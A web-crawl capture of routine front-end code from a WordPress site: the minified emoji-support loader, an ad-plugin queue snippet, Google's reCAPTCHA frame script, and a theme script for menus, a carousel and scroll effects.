const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.602 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 04:58:02 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C0NnYzVv_HBc11a2_PXJZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057884725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1
body_size: 356
content:
jQuery(function($){
 	"use strict";
   	jQuery('.gb_navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
  	});
});

function architecture_building_gb_Menu_open() {
	jQuery(".side_gb_nav").addClass('show');
}
function architecture_building_gb_Menu_close() {
	jQuery(".side_gb_nav").removeClass('show');
}

jQuery(function($){
	$('.gb_toggle').click(function () {
        architecture_building_Keyboard_loop($('.side_gb_nav'));
    });
});

jQuery('document').ready(function(){
  var owl = jQuery('#slider .owl-carousel');
    owl.owlCarousel({
    stagePadding: 200,
    loop:true,
    margin:10,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: true,
    dots:false,
    navText : ['<i class="fas fa-arrow-left"></i>','<i class="fas fa-arrow-right"></i>'],
    nav:true,
    items:1,
    lazyLoad: true,
    nav:true,
    rtl:true,
  	responsive:{
        0:{
            items:1,
            stagePadding: 60
        },
        600:{
            items:1,
            stagePadding: 100
        },
        1000:{
            items:1,
            stagePadding: 200
        },
        1200:{
            items:1,
            stagePadding: 200
        },
        1400:{
            items:1,
            stagePadding: 300
        },
        1600:{
            items:1,
            stagePadding: 350
        },
        1800:{
            items:1,
            stagePadding: 400
        }
    }
});
});

jQuery(window).load(function() {
	jQuery(".preloader").delay(2000).fadeOut("slow");
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 120) {
		jQuery('.menu_header').addClass('fixed');
	} else {
  		jQuery('.menu_header').removeClass('fixed');
	}
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 100) {
		jQuery('.scrollup').addClass('is-active');
	} else {
  		jQuery('.scrollup').removeClass('is-active');
	}
});

jQuery( document ).ready(function() {
	jQuery('#architecture-building-scroll-to-top').click(function (argument) {
		jQuery("html, body").animate({
		       scrollTop: 0
		   }, 600);
	})
})
